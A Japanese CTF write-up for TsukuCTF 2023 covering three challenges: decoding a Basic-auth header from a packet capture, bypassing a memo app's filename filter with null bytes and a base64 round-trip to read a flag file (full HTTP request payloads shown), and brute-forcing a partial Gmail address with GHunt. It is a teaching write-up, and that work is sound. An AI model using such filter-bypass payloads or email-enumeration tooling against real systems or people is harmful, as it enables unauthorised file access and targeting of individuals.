今回の記事は、2023/12/09 〜 2023/12/10 に行われたTsukuCTF 2023のWriteUpです!
2日間総じて、とても楽しいCTFでした!運営の皆さん、本当にありがとうございました!

僕のチームは8位でした!来年は優勝目指したいです!
一覧
チームとして参加し、最終的に35問解くことができました。今回は4問に絞ってWriteUpを書いていきたいと思います!
本当は書けるだけ書きたいですが、時間的にも質的にも上記の4問にさせていただきました。
それでは、WriteUpのスタートです!
Basic{Web : Easy}
Basicは、私が一番はじめに解いた問題です。WebのEasy問題ですね。
最終的に、274solvesでポイントは100ptとなっています。

問題として与えられるのは、pcapngファイルです。
名前と問題文からしてBasic認証っぽいので、base64エンコードされた認証情報がありそうだなと思いつつ、攻略を開始しました。
とりあえずWireSharkでpcapngファイルを見てみます。
キャプチャされた通信が表示されました。
pcapngファイルの見方としてTCP Streamを使用するというのが一般的です。
TCP Streamを使用することで、特定のセッションのみを表示させることができます。
パケットの上で右クリックし、「Follow」 -> 「TCP Stream」を指定してみましょう。

パケットの内容が表示され、ヘッダー部分にAuthorizationがあることがわかります。
Basic認証は、認証情報をbase64エンコードし、送信します。デコードしてみましょう。
$ echo "YWRtaW46MjkyOWIwdTQ=" | base64 -d
admin:2929b0u4
adminのパスワードが表示されました!
あとは、フラグの形式にして入力するだけです!
フラグ:TsukuCTF23{2929b0u4}
MEMOwow{Web : Medium}
MEMOwowは、私が一番苦労した問題です。WebのMedium問題となっています。
最終的に、21solvesでポイントは496ptとなっています。

どうやら今回の敵はメモアプリのようです。
ソースコードやdockerファイルを含むzipファイルが提供されています。
とりあえず仕様を理解するために、色々と触ってみました。簡単な仕様としては下記の通りです。
- メモとして文字が入力されると、ファイル名に入力文字をBase64エンコードした値が使用され、内容がその中に保存される。
- 入力後は、メモとして入力した文字が
session['memo']に保存される。 - メモを読み込む際は、Base64エンコードされた文字(memoid)を入力する。
さらに、このメモアプリにはいくつかルールがあります。ルールは下記の通りです。
- メモとして入力できるのは8文字以上である
- 一つのセッションには、一度に5つまでしかメモを保存できない。5つを超えた場合は、古いものから交換される
- 読み込みの際、セッションの中にないメモは読み込むことができない
ざっとこのような感じです。それでは、次にソースコードを確認し、フラグを取得できる条件を整理しまししょう。
ディレクトリの構成は下記のような形になっています。重要なのは、app配下なのでnginx部分は除外しています。
- MEMOWOW
- app
- memo
- flag
- VHN1a3VzaGk=
- templates
- index.html
- read_get.html
- read_post.html
- write_get.html
- write_post.html
- app.py
- Dockerfile
- requirements.txt
- uwsgi.ini
memo配下にflagが存在していることがわかりました。
さらに、ソースコードを確認していくと、app.pyでopen関数を発見しました。
with open(f"./memo/{filename}", "rb") as f:
memo = f.read()
最終的に、filenameにflagを指定することがゴールであるとわかります。
ゴールはわかったので、どのような制限があるのかみていきましょう。
まずはじめにfilenameに対してfilterが使われていることがわかります。
filename = urllib.parse.unquote_to_bytes(request.get_data()[7:]).replace(b"=", b"")
filename = filename + b"=" * (-len(filename) % 4)
if (
(b"." in filename.lower())
or (b"flag" in filename.lower())
or (len(filename) < 8 * 1.33)
):
app.logger.info("不正なメモIDです。")
return abort(403, "不正なメモIDです。👻")
ファイル名は、urllib.parse.unquote_to_bytesによって取得されます。
その後、filter処理が入ります。filenameに.やflagが含まれていたり、長さが足りない場合は、不正なメモIDとして403エラーになります。
なので、flagと直接入力することは不可能なようです。
filter処理の後、セッションによるメモの確認が入ります。
if filename not in session["memo"]:
return abort(403, "メモが見つかりません。👻")
ここまでで、403エラーが出なかった場合に、open関数でファイルが読み込まれます。
以上が、読み込みの処理です。
ではどのようにfilter処理をバイパスするかですが、正直文字数と.のfilter処理はそこまで脅威ではありません。
実はopen関数では、/を続けて書いても正常にファイルを読み込んでくれます。
なので、下記のような読み込ませ方が可能です。
with open(f"./memo/////////flag", "rb") as f:
memo = f.read()
不自然でしかないですが、正常に機能します。
あとは、どのようにしてflagを指定するかという問題のみ残ります。
解決の糸口は、filter処理にあります。
特に何もないように見えますが、一つ違和感があります。それは、わざわざbytes型で照合している点です。
bytes型には何かとバイパスする時に便利なNULLバイト(\x00)が存在します。
こちらをflagの間に入れて入力してみましょう。え、でも、間に入れるとopen関数で読み込めないのでは?と思われる方もいるからしれません。では、pythonで読み込みの時に行われる処理を試してみましょう。
>>> filename = "////////f\x00l\x00a\x00g"
>>> filename = urllib.parse.unquote_to_bytes(filename).replace(b"=", b"")
>>> filename = filename + b"=" * (-len(filename) % 4)
>>> filename = base64.b64decode(filename)
>>> print(filename)
b'\xff\xff\xff\xff\xff\xff~V\xa0'
>>> filename = base64.b64encode(filename).decode()
>>> print(filename)
////////flag
デコードとエンコードの処理によって、NULLバイトが消されています!
この仕様をうまく活かすことで、flagというfilter処理をバイパスできます!
実際に入力してみましょう。と、その前に。処理によってそれぞれの値がどのように変化しているかを見るために、少しコードを細工しましょう。
filename = urllib.parse.unquote_to_bytes(request.get_data()[7:]).replace(b"=", b"")
filename = filename + b"=" * (-len(filename) % 4)
app.logger.info("filenameの中身① : フィルターとの照合") # add
app.logger.info(filename) # add
if (
(b"." in filename.lower())
or (b"flag" in filename.lower())
or (len(filename) < 8 * 1.33)
):
app.logger.info("不正なメモIDです。")
return abort(403, "不正なメモIDです。👻")
try:
filename = base64.b64decode(filename)
app.logger.info("filenameの中身② : セッションとの照合") # add
app.logger.info(filename) # add
app.logger.info("sessionの中身")
app.logger.info(session["memo"])
#if filename not in session["memo"]: # commentout
#return abort(403, "メモが見つかりません。👻")
filename = base64.b64encode(filename).decode()
app.logger.info("filenameの中身③ : open関数で使用される値") # add
app.logger.info(filename) # add
with open(f"./memo/{filename}", "rb") as f:
memo = f.read()
app.logger.infoを追加し、各所各所でどのような値になっているかを出力させました。
このアイデアはチームメンバーからもらったのですが、これにより効率がかなり向上しました。
また、この段階ではsessionにflagというメモを追加することはできていないので、セッションによる照合もコメントアウトし、一度考えないことにします。
さぁ、ここまできたので実際に入力してみましょう。
Web上で////////f\x00l\x00a\x00gと入力してみます。
[2023-12-10 23:26:15,379] INFO in app: filenameの中身① : フィルターとの照合
[2023-12-10 23:26:15,380] INFO in app: b'////////f\\x00l\\x00a\\x00g'
バックスラッシュの前にバックスラッシュが追加されているせいで変な形になってしまいます。
んー、違うのかなーと思ってコードを見ていると、そもそもfilenameの取得の仕方が、urllib.parse.unquote_to_bytesとなっていることに気づきました。
どのような動作をするのか完全に把握していなかったので調べてみると、下記のサイトを発見しました。
サイト内には下記のようなコードがありました。
print(s_quote)
# %E6%97%A5%E6%9C%AC%E8%AA%9E
b_unquote = urllib.parse.unquote_to_bytes(s_quote)
print(b_unquote)
# b'\xe6\x97\xa5\xe6\x9c\xac\xe8\xaa\x9e'
コードの出力結果から、URLエンコードされた値は%がそのまま\xになるようです!
つまり、\x00を%00として指定できるということです!
なので、先ほどの入力の\x00を全て%00へ変更し、リクエストを送信してみます。
URLエンコードしたものをWebで入力すると、%が再度URLエンコードされてしまうので、BurpSuiteなどで対策してください。
POST /read HTTP/1.1
Host: 127.0.0.1:31415
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 28
Origin: http://127.0.0.1:31415
Connection: close
Referer: http://127.0.0.1:31415/read
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
memoid=////////f%00l%00a%00g
ログを見てみましょう。
[2023-12-10 03:53:11,774] INFO in app: filenameの中身① : フィルターとの照合
[2023-12-10 03:53:11,774] INFO in app: b'////////f\x00l\x00a\x00g='
[2023-12-10 03:53:11,774] INFO in app: filenameの中身② : セッションとの照合
[2023-12-10 03:53:11,774] INFO in app: b'\xff\xff\xff\xff\xff\xff~V\xa0'
[2023-12-10 03:53:11,774] INFO in app: sessionの中身
[2023-12-10 03:53:11,774] INFO in app: [b'Tsukushi']
[2023-12-10 03:53:11,774] INFO in app: filenameの中身③ : open関数で使用される値
[2023-12-10 03:53:11,774] INFO in app: ////////flag
filterに検知されることなく、////////flagという値を使用することができました!
あとは、先ほど一度削除したsessionによる照合さえクリアすれば勝ちです。
ログから、セッションとの照合が行われる値は\xff\xff\xff\xff\xff\xff~V\xa0であることがわかっています。
そして、書き込みの方でも入力した文字に対してurllib.parse.unquote_to_bytes(request.get_data()[8:256])が実行されることはわかっています。
よって、\xff\xff\xff\xff\xff\xff~V\xa0の\x00を全て%00へ変更することで期待した値を入力できます。
こちらもBurpSuiteなどでURLエンコードされる対策をしてください。
POST /write HTTP/1.1
Host: 127.0.0.1:31415
User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://127.0.0.1:31415
Connection: close
Referer: http://127.0.0.1:31415/write
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
content=%ff%ff%ff%ff%ff%ff~V%a0
これで、準備は整ったはずです!
本番環境で、メモを作成しフラグの読み込みしてみましょう!

やりました〜〜〜〜!!!
フラグ:TsukuCTF23{b45364_50m371m35_3xh1b175_my573r10u5_b3h4v10r}
hunter{OSINT : Medium}
実はhunterはポイントを獲得できていません。総当たりの時間からギリギリ提出が間に合わなかった問題です。。。。OSINTのMedium問題となっています。
最終的に、16solvesでポイントは498ptとなっています。

Gmailの一部がわからないから調査してくださいと言った内容です。
特にファイルは与えられておらず、qeinijo#iby#@gmail.comという#で補完されたメールアドレスのみが与えられています。
一応、補完されたメールアドレスで軽く検索をかけてみましたが、特に情報はなさそうだったのでおそらく総当たりによるOSINTだなと思いました。
総当たりするためにGmailで有効な文字を使用した全ての組み合わせを作成します。こちらはチームメンバーが作ってくれたので参考にコードだけ載せておきます!
import string
def generate_combinations():
# 0-9, a-z, A-Zの文字列を取得
alphanumeric_characters = string.digits + string.ascii_lowercase + string.ascii_uppercase + "."
print(alphanumeric_characters)
# 組み合わせを格納するリスト
combinations = []
for char1 in alphanumeric_characters:
for char2 in alphanumeric_characters:
combinations.append(f'qeinijo{char1}iby{char2}@gmail.com')
return combinations
if __name__ == "__main__":
result = generate_combinations()
with open('emails.txt', 'w') as f:
f.write('\n'.join(result))
これにより、全てのメールアドレスの候補が作成できました。
問題は何を使ってこれを試していくのかですが、今回のhunterという名前からしてもぴったりのツールがあります。
それがGHuntです。
こちらは、Googleに関するOSINTにおいてかなり有力なツールです。
使用するには、アドオンを使用したログインが必要なのですが、emailを与えるだけで簡単に調査してくれます。
アドオンはこちらです。
アドオンを追加できたら、Googleアカウントでアドオンへログインし、その後トークンをコピーします。
そしてghunt loginを実行し、トークンを貼り付けたら設定完了です。
$ ghunt login
.d8888b. 888 888 888
d88P Y88b 888 888 888
888 888 888 888 888
888 8888888888 888 888 88888b. 888888
888 88888 888 888 888 888 888 "88b 888
888 888 888 888 888 888 888 888 888
Y88b d88P 888 888 Y88b 888 888 888 Y88b.
"Y8888P88 888 888 "Y88888 888 888 "Y888 v2
By: mxrch (🐦 @mxrchreborn)
